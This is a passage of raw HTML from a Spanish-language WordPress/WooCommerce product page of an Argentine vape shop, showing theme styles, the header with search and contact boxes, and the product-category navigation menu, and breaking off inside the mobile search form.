<link rel="https://api.w.org/" href="https://vapenort.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vapenort.com/wp-json/wp/v2/product/511" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vapenort.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://vapenort.com/?p=511' />
<meta name="generator" content="Site Kit by Google 1.170.0" />	<style>img#wpstats{display:none}</style>
							<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>        <style type="text/css">
            .wdp_bulk_table_content .wdp_pricing_table_caption { color: #6d6d6d ! important} .wdp_bulk_table_content table thead td { color: #6d6d6d ! important} .wdp_bulk_table_content table thead td { background-color: #efefef ! important} .wdp_bulk_table_content table thead td { higlight_background_color-color: #efefef ! important} .wdp_bulk_table_content table thead td { higlight_text_color: #6d6d6d ! important} .wdp_bulk_table_content table tbody td { color: #6d6d6d ! important} .wdp_bulk_table_content table tbody td { background-color: #ffffff ! important} .wdp_bulk_table_content .wdp_pricing_table_footer { color: #6d6d6d ! important}        </style>
        			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://vapenort.com/wp-content/uploads/2020/05/vapenort-logo-3-60x60.jpg" sizes="32x32" />
<link rel="icon" href="https://vapenort.com/wp-content/uploads/2020/05/vapenort-logo-3-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vapenort.com/wp-content/uploads/2020/05/vapenort-logo-3-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://vapenort.com/wp-content/uploads/2020/05/vapenort-logo-3-300x300.jpg" />
<style>
		
		</style>			<style id="wd-style-header_331220-css" data-type="wd-style-header_331220">
				:root{
	--wd-top-bar-h: .00001px;
	--wd-top-bar-sm-h: .00001px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 80px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: .00001px;
	--wd-header-general-brd-w: .00001px;

	--wd-header-bottom-h: 60px;
	--wd-header-bottom-sm-h: 60px;
	--wd-header-bottom-sticky-h: 60px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}






.whb-header-bottom .wd-dropdown {
	margin-top: 9px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 20px;
}

.whb-sticked .whb-header-bottom .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 9px;
}

.whb-sticked .whb-header-bottom .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}


		
.whb-1yjd6g8pvqgh79uo6oce {
	--wd-form-brd-radius: 35px;
}
.whb-1yjd6g8pvqgh79uo6oce form.searchform {
	--wd-form-height: 46px;
}
.whb-pib2kc048q2n444im8gr.info-box-wrapper div.wd-info-box {
	--ib-icon-sp: 10px;
}
.whb-ao9406ic08x1lus1h7zu.info-box-wrapper div.wd-info-box {
	--ib-icon-sp: 10px;
}
.whb-row .whb-7qrb5r43fmh57lkx4dry.wd-tools-element .wd-tools-inner, .whb-row .whb-7qrb5r43fmh57lkx4dry.wd-tools-element > a > .wd-tools-icon {
	color: rgba(51, 51, 51, 1);
	background-color: rgba(255, 255, 255, 1);
}
.whb-row .whb-7qrb5r43fmh57lkx4dry.wd-tools-element:hover .wd-tools-inner, .whb-row .whb-7qrb5r43fmh57lkx4dry.wd-tools-element:hover > a > .wd-tools-icon {
	color: rgba(51, 51, 51, 0.7);
	background-color: rgba(255, 255, 255, 1);
}
.whb-row .whb-ad86so27lcwwiziptdg2.wd-tools-element .wd-tools-inner, .whb-row .whb-ad86so27lcwwiziptdg2.wd-tools-element > a > .wd-tools-icon {
	color: rgba(51, 51, 51, 1);
	background-color: rgba(255, 255, 255, 1);
}
.whb-row .whb-ad86so27lcwwiziptdg2.wd-tools-element:hover .wd-tools-inner, .whb-row .whb-ad86so27lcwwiziptdg2.wd-tools-element:hover > a > .wd-tools-icon {
	color: rgba(51, 51, 51, 0.7);
	background-color: rgba(255, 255, 255, 1);
}
.whb-row .whb-j9nqf397yrj3s8c855md.wd-tools-element .wd-tools-inner, .whb-row .whb-j9nqf397yrj3s8c855md.wd-tools-element > a > .wd-tools-icon {
	color: rgba(51, 51, 51, 1);
	background-color: rgba(255, 255, 255, 1);
}
.whb-row .whb-j9nqf397yrj3s8c855md.wd-tools-element:hover .wd-tools-inner, .whb-row .whb-j9nqf397yrj3s8c855md.wd-tools-element:hover > a > .wd-tools-icon {
	color: rgba(51, 51, 51, 0.7);
	background-color: rgba(255, 255, 255, 1);
}
.whb-kv1cizir1p1hjpwwydal {
	--wd-form-brd-radius: 35px;
}
.whb-kv1cizir1p1hjpwwydal form.searchform {
	--wd-form-height: 42px;
}
.whb-kv1cizir1p1hjpwwydal.wd-search-form.wd-header-search-form-mobile .searchform {
	--wd-form-bg: rgba(255, 255, 255, 1);
}
.whb-header-bottom {
	background-color: rgba(230, 239, 253, 1);
}
			</style>
						<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//vapenort.com/wp-content/themes/woodmart/fonts/woodmart-font-2-400.woff2?v=8.3.7") format("woff2");
}

:root {
	--wd-text-font: "Open Sans", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: #777777;
	--wd-text-font-size: 15px;
	--wd-title-font: "Lexend Deca", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 500;
	--wd-title-color: #242424;
	--wd-entities-title-font: "Lexend Deca", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 500;
	--wd-entities-title-color: #333333;
	--wd-entities-title-color-hover: rgb(51 51 51 / 65%);
	--wd-alternative-font: "Lexend Deca", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Lexend Deca", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 500;
	--wd-widget-title-transform: capitalize;
	--wd-widget-title-color: #333;
	--wd-widget-title-font-size: 16px;
	--wd-header-el-font: "Open Sans", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 600;
	--wd-header-el-transform: capitalize;
	--wd-header-el-font-size: 13px;
	--wd-brd-radius: 10px;
	--wd-otl-style: dotted;
	--wd-otl-width: 2px;
	--wd-primary-color: rgb(28,97,231);
	--wd-alternative-color: rgba(28,97,231,0.2);
	--btn-default-bgcolor: rgb(225,235,255);
	--btn-default-bgcolor-hover: rgb(219,227,249);
	--btn-default-color: rgb(28,97,231);
	--btn-default-color-hover: rgb(28,97,231);
	--btn-accented-bgcolor: rgb(28,97,231);
	--btn-accented-bgcolor-hover: rgb(28,97,231);
	--btn-transform: capitalize;
	--wd-form-brd-width: 1px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
	--wd-link-color: #333333;
	--wd-link-color-hover: #242424;
}
.wd-age-verify-wrap {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-color: #111111;
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: left center;
}
.wd-promo-popup-wrap {
	--wd-popup-width: 800px;
}
:is(.woodmart-archive-shop .wd-builder-off,.wd-wishlist-content,.related-and-upsells,.cart-collaterals,.wd-shop-product,.wd-fbt) .wd-products-with-bg, :is(.woodmart-archive-shop .wd-builder-off,.wd-wishlist-content,.related-and-upsells,.cart-collaterals,.wd-shop-product,.wd-fbt) .wd-products-with-bg :is(.wd-product,.wd-cat) {
	--wd-prod-bg:rgb(255,255,255);
	--wd-bordered-bg:rgb(255,255,255);
}
:is(.woodmart-woocommerce-layered-nav, .wd-product-category-filter) .wd-scroll-content {
	max-height: 223px;
}
.wd-page-title .wd-page-title-bg img {
	object-fit: cover;
	object-position: center center;
}
.wd-footer {
	background-color: #ffffff;
	background-image: none;
}
html .wd-nav-mobile > li > a {
	text-transform: capitalize;
}
html .post.wd-post:not(.blog-design-small) .wd-entities-title {
	font-size: 18px;
}
.page .wd-page-content {
	background-color: rgb(246,246,246);
	background-image: none;
}
.woodmart-archive-shop:not(.single-product) .wd-page-content {
	background-color: rgb(246,246,246);
	background-image: none;
}
.single-product .wd-page-content {
	background-color: rgb(246,246,246);
	background-image: none;
}
.woodmart-archive-blog .wd-page-content {
	background-color: rgb(246,246,246);
	background-image: none;
}
html .wd-buy-now-btn {
	background: rgb(107,163,49);
}
html .wd-buy-now-btn:hover {
	background: rgb(95,158,44);
}
body, [class*=color-scheme-light], [class*=color-scheme-dark], .wd-search-form[class*="wd-header-search-form"] form.searchform, .wd-el-search .searchform {
	--wd-form-bg: rgb(255,255,255);
}
.mfp-wrap.wd-popup-quick-view-wrap {
	--wd-popup-width: 920px;
}
:root{
--wd-container-w: 1222px;
--wd-form-brd-radius: 5px;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 5px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-accented-brd-radius: 5px;
--btn-accented-box-shadow: none;
--btn-accented-box-shadow-hover: none;
}

@media (min-width: 1222px) {
section.elementor-section.wd-section-stretch > .elementor-container {
margin-left: auto;
margin-right: auto;
}
}


.wd-page-title {
background-color: rgb(0,0,0);
}

			</style>
			</head>

<body class="wp-singular product-template-default single single-product postid-511 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  categories-accordion-on woodmart-ajax-shop-on sticky-toolbar-on elementor-default elementor-kit-11">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>		<div class="wd-skip-links">
								<a href="#menu-menu" class="wd-skip-navigation btn">
						Skip to navigation					</a>
								<a href="#main-content" class="wd-skip-content btn">
				Skip to main content			</a>
		</div>
			
	
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-header_331220 whb-sticky-shadow whb-scroll-stick whb-sticky-real whb-hide-on-scroll">
					<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-column8 whb-visible-lg">
	<div class="site-logo whb-bzp5bspb9k6djgt1sfo9">
	<a href="https://vapenort.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img width="960" height="960" src="https://vapenort.com/wp-content/uploads/2020/05/vapenort-logo-1.jpg" class="attachment-full size-full" alt="" style="max-width:200px;" decoding="async" srcset="https://vapenort.com/wp-content/uploads/2020/05/vapenort-logo-1.jpg 960w, https://vapenort.com/wp-content/uploads/2020/05/vapenort-logo-1-362x362.jpg 362w, https://vapenort.com/wp-content/uploads/2020/05/vapenort-logo-1-150x150.jpg 150w, https://vapenort.com/wp-content/uploads/2020/05/vapenort-logo-1-812x812.jpg 812w, https://vapenort.com/wp-content/uploads/2020/05/vapenort-logo-1-64x64.jpg 64w, https://vapenort.com/wp-content/uploads/2020/05/vapenort-logo-1-300x300.jpg 300w, https://vapenort.com/wp-content/uploads/2020/05/vapenort-logo-1-768x768.jpg 768w, https://vapenort.com/wp-content/uploads/2020/05/vapenort-logo-1-30x30.jpg 30w, https://vapenort.com/wp-content/uploads/2020/05/vapenort-logo-1-60x60.jpg 60w, https://vapenort.com/wp-content/uploads/2020/05/vapenort-logo-1-480x480.jpg 480w, https://vapenort.com/wp-content/uploads/2020/05/vapenort-logo-1-600x600.jpg 600w, https://vapenort.com/wp-content/uploads/2020/05/vapenort-logo-1-100x100.jpg 100w" sizes="(max-width: 960px) 100vw, 960px" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-column9 whb-visible-lg">
	
<div class="whb-space-element whb-ehnl3fk1csa732jpws1w " style="width:20px;"></div>
<div class="wd-search-form  wd-header-search-form wd-display-form whb-1yjd6g8pvqgh79uo6oce">

<form role="search" method="get" class="searchform  wd-style-with-bg-2 woodmart-ajax-search" action="https://vapenort.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Buscar productos" value="" name="s" aria-label="Buscar" title="Buscar productos" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Borrar búsqueda" class="wd-clear-search wd-role-btn wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Buscar...		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>

<div class="whb-space-element whb-a5m73kqiigxps2jh6iyk " style="width:20px;"></div>
</div>
<div class="whb-column whb-col-right whb-column10 whb-visible-lg">
				<div class="info-box-wrapper  whb-pib2kc048q2n444im8gr">
				<div id="wd-697581a6ec23d" class=" wd-info-box text-left box-icon-align-left box-style-base color-scheme- wd-bg-none wd-items-middle">
											<div class="box-icon-wrapper  box-with-icon box-icon-simple">
							<div class="info-box-icon">

							
																	<img width="35" height="35" src="https://vapenort.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-35x35 size-35x35 wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 35px) 100vw, 35px" data-src="https://vapenort.com/wp-content/uploads/2024/01/whatsapp-1-35x35.png" data-srcset="https://vapenort.com/wp-content/uploads/2024/01/whatsapp-1-35x35.png 35w, https://vapenort.com/wp-content/uploads/2024/01/whatsapp-1-324x324.png 324w, https://vapenort.com/wp-content/uploads/2024/01/whatsapp-1-100x100.png 100w, https://vapenort.com/wp-content/uploads/2024/01/whatsapp-1-416x416.png 416w, https://vapenort.com/wp-content/uploads/2024/01/whatsapp-1-300x300.png 300w, https://vapenort.com/wp-content/uploads/2024/01/whatsapp-1-150x150.png 150w, https://vapenort.com/wp-content/uploads/2024/01/whatsapp-1.png 512w" />															
							</div>
						</div>
										<div class="info-box-content">
												<div class="info-box-inner reset-last-child"><h6 style="margin-bottom: 0; font-size: 14px;">Atencion al Cliente</h6>
<p>	<a href="tel:+54 9 11 3015-1311">+54 9 11 3015-1311</a></p>
</div>

											</div>

					
									</div>
			</div>
		
<div class="whb-space-element whb-jdl1657dqiqpcmggyvsj " style="width:20px;"></div>
			<div class="info-box-wrapper  whb-ao9406ic08x1lus1h7zu">
				<div id="wd-697581a6ec563" class=" wd-info-box text-left box-icon-align-left box-style-base color-scheme- wd-bg-none wd-items-middle">
											<div class="box-icon-wrapper  box-with-icon box-icon-simple">
							<div class="info-box-icon">

							
																	<img width="35" height="35" src="https://vapenort.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-35x35 size-35x35 wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 35px) 100vw, 35px" data-src="https://vapenort.com/wp-content/uploads/2024/01/caja-35x35.png" data-srcset="https://vapenort.com/wp-content/uploads/2024/01/caja-35x35.png 35w, https://vapenort.com/wp-content/uploads/2024/01/caja-324x324.png 324w, https://vapenort.com/wp-content/uploads/2024/01/caja-100x100.png 100w, https://vapenort.com/wp-content/uploads/2024/01/caja-416x416.png 416w, https://vapenort.com/wp-content/uploads/2024/01/caja-300x300.png 300w, https://vapenort.com/wp-content/uploads/2024/01/caja-150x150.png 150w, https://vapenort.com/wp-content/uploads/2024/01/caja.png 512w" />															
							</div>
						</div>
										<div class="info-box-content">
												<div class="info-box-inner reset-last-child"><h6 style="margin-bottom: 0; font-size: 14px;">Envíos</h6>
<p>A todo el país</p>
</div>

											</div>

					
									</div>
			</div>
		</div>
<div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-1 whb-37cxwhpet7xt4nso16rn">
	<a href="#" rel="nofollow" aria-label="Abrir menú móvil">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menú</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg">
	<div class="site-logo whb-6lvqrjsza949eimu5x5z">
	<a href="https://vapenort.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img width="960" height="960" src="https://vapenort.com/wp-content/uploads/2020/05/logo-vapenort-1.jpg" class="attachment-full size-full" alt="" style="max-width:180px;" decoding="async" srcset="https://vapenort.com/wp-content/uploads/2020/05/logo-vapenort-1.jpg 960w, https://vapenort.com/wp-content/uploads/2020/05/logo-vapenort-1-362x362.jpg 362w, https://vapenort.com/wp-content/uploads/2020/05/logo-vapenort-1-150x150.jpg 150w, https://vapenort.com/wp-content/uploads/2020/05/logo-vapenort-1-812x812.jpg 812w, https://vapenort.com/wp-content/uploads/2020/05/logo-vapenort-1-64x64.jpg 64w, https://vapenort.com/wp-content/uploads/2020/05/logo-vapenort-1-300x300.jpg 300w, https://vapenort.com/wp-content/uploads/2020/05/logo-vapenort-1-768x768.jpg 768w, https://vapenort.com/wp-content/uploads/2020/05/logo-vapenort-1-30x30.jpg 30w, https://vapenort.com/wp-content/uploads/2020/05/logo-vapenort-1-60x60.jpg 60w, https://vapenort.com/wp-content/uploads/2020/05/logo-vapenort-1-480x480.jpg 480w, https://vapenort.com/wp-content/uploads/2020/05/logo-vapenort-1-600x600.jpg 600w, https://vapenort.com/wp-content/uploads/2020/05/logo-vapenort-1-100x100.jpg 100w" sizes="(max-width: 960px) 100vw, 960px" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-icon login-side-opener whb-hehq7b9i6crxiw1rjzt3">
			<a href="https://vapenort.com/mi-cuenta/" title="Mi cuenta">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Acceso / Registro			</span>

					</a>

			</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-column11 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-column12 whb-visible-lg">
	<nav class="wd-header-nav wd-header-main-nav text-left wd-design-1 whb-ir0wh8abwcl25coqtta1" role="navigation" aria-label="Navegacion Principal">
	<ul id="menu-menu" class="menu wd-nav wd-nav-header wd-nav-main wd-style-bg wd-gap-s"><li id="menu-item-11364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11364 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://vapenort.com/" class="woodmart-nav-link"><span class="nav-link-text">Inicio</span></a></li>
<li id="menu-item-794" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-794 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://vapenort.com/producto-categoria/vaporizadores/" class="woodmart-nav-link"><span class="nav-link-text">Vaporizadores</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-802" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-802 item-level-1 wd-event-hover" ><a href="https://vapenort.com/producto-categoria/vaporizadores/kits-de-inicio/" class="woodmart-nav-link">Kits de Inicio</a></li>
	<li id="menu-item-803" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803 item-level-1 wd-event-hover" ><a href="https://vapenort.com/producto-categoria/vaporizadores/kits-avanzados/" class="woodmart-nav-link">Kits Avanzados</a></li>
	<li id="menu-item-804" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-804 item-level-1 wd-event-hover" ><a href="https://vapenort.com/producto-categoria/vaporizadores/pods/" class="woodmart-nav-link">Pods</a></li>
	<li id="menu-item-11617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11617 item-level-1 wd-event-hover" ><a href="https://vapenort.com/producto-categoria/vaporizadores/descartables/" class="woodmart-nav-link">Descartables</a></li>
	<li id="menu-item-805" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-805 item-level-1 wd-event-hover" ><a href="https://vapenort.com/producto-categoria/vaporizadores/mods/" class="woodmart-nav-link">Mods</a></li>
	<li id="menu-item-806" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-806 item-level-1 wd-event-hover" ><a href="https://vapenort.com/producto-categoria/vaporizadores/herbales/" class="woodmart-nav-link">Herbales</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-815" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-815 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://vapenort.com/producto-categoria/atomizadores/" class="woodmart-nav-link"><span class="nav-link-text">Atomizadores</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-11366" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11366 item-level-1 wd-event-hover" ><a href="https://vapenort.com/producto-categoria/atomizadores/claromizadores/" class="woodmart-nav-link">Claromizadores</a></li>
	<li id="menu-item-13463" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13463 item-level-1 wd-event-hover" ><a href="https://vapenort.com/producto-categoria/atomizadores/resistencias-reparables/" class="woodmart-nav-link">Resistencias Reparables</a></li>
	<li id="menu-item-816" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-816 item-level-1 wd-event-hover" ><a href="https://vapenort.com/producto-categoria/atomizadores/resistencias-comerciales/" class="woodmart-nav-link">Resistencias Comerciales</a></li>
	<li id="menu-item-11365" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11365 item-level-1 wd-event-hover" ><a href="https://vapenort.com/producto-categoria/atomizadores/rba/" class="woodmart-nav-link">RBA</a></li>
	<li id="menu-item-824" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-824 item-level-1 wd-event-hover" ><a href="https://vapenort.com/producto-categoria/atomizadores/rda/" class="woodmart-nav-link">RDA</a></li>
	<li id="menu-item-830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-830 item-level-1 wd-event-hover" ><a href="https://vapenort.com/producto-categoria/atomizadores/rta/" class="woodmart-nav-link">RTA</a></li>
	<li id="menu-item-836" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-836 item-level-1 wd-event-hover" ><a href="https://vapenort.com/producto-categoria/atomizadores/rdta/" class="woodmart-nav-link">RDTA</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-795" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-795 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://vapenort.com/producto-categoria/accesorios/" class="woodmart-nav-link"><span class="nav-link-text">Accesorios</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-842" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-842 item-level-1 wd-event-hover" ><a href="https://vapenort.com/producto-categoria/accesorios/pyrex/" class="woodmart-nav-link">Pyrex</a></li>
	<li id="menu-item-846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-846 item-level-1 wd-event-hover" ><a href="https://vapenort.com/producto-categoria/accesorios/algodon/" class="woodmart-nav-link">Algodón</a></li>
	<li id="menu-item-853" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-853 item-level-1 wd-event-hover" ><a href="https://vapenort.com/producto-categoria/accesorios/kit-de-herramientas/" class="woodmart-nav-link">Kit de Herramientas</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-796" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-796 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://vapenort.com/producto-categoria/e-liquids/" class="woodmart-nav-link"><span class="nav-link-text">E-Liquids</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-849" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-849 item-level-1 wd-event-hover" ><a href="https://vapenort.com/producto-categoria/e-liquids/e-liquids-e-liquids/" class="woodmart-nav-link">E-Liquids</a></li>
	<li id="menu-item-860" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-860 item-level-1 wd-event-hover" ><a href="https://vapenort.com/producto-categoria/e-liquids/sales-de-nicotina/" class="woodmart-nav-link">Sales de Nicotina</a></li>
	<li id="menu-item-1937" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1937 item-level-1 wd-event-hover" ><a href="https://vapenort.com/producto-categoria/e-liquids/cbd/" class="woodmart-nav-link">CBD</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-864" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-864 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://vapenort.com/producto-categoria/baterias-y-cargadores/" class="woodmart-nav-link"><span class="nav-link-text">Baterias y Cargadores</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-865" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-865 item-level-1 wd-event-hover" ><a href="https://vapenort.com/producto-categoria/baterias-y-cargadores/baterias/" class="woodmart-nav-link">Baterías</a></li>
	<li id="menu-item-877" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-877 item-level-1 wd-event-hover" ><a href="https://vapenort.com/producto-categoria/baterias-y-cargadores/cargadores/" class="woodmart-nav-link">Cargadores</a></li>
</ul>
</div>
</div>
</li>
</ul></nav>
</div>
<div class="whb-column whb-col-right whb-column13 whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-7 wd-account-style-icon login-side-opener whb-7qrb5r43fmh57lkx4dry">
			<a href="https://vapenort.com/mi-cuenta/" title="Mi cuenta">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Acceso / Registro			</span>

					</a>

			</div>

<div class="wd-header-compare wd-tools-element wd-style-icon wd-with-count wd-design-7 whb-ad86so27lcwwiziptdg2">
	<a href="https://vapenort.com/comparar/" title="Comparar productos">
		
			<span class="wd-tools-icon">
				
									<span class="wd-tools-count">0</span>
							</span>
			<span class="wd-tools-text">
				Comparar			</span>

			</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-with-count wd-design-7 whb-j9nqf397yrj3s8c855md" title="Mi lista de deseos">
	<a href="https://vapenort.com/wishlist/" title="Wishlist products">
		
			<span class="wd-tools-icon">
				
									<span class="wd-tools-count">
						0					</span>
							</span>

			<span class="wd-tools-text">
				Lista de Deseos			</span>

			</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-7 cart-widget-opener wd-style-text whb-eyi35wj5v52my2hec8de">
	<a href="https://vapenort.com/carrito-2/" title="Carrito">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>artículos</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-col-mobile whb-column_mobile5 whb-hidden-lg">
	<div class="wd-search-form  wd-header-search-form-mobile wd-display-form whb-kv1cizir1p1hjpwwydal">

<form role="search" method="get" class="searchform  wd-style-with-bg-2 woodmart-ajax-search" action="https://vapenort.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Buscar productos" value="" name="s" aria-label="Buscar" title="Buscar productos" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Borrar búsqueda" class="wd-clear-search wd-role-btn wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Buscar...		</span>
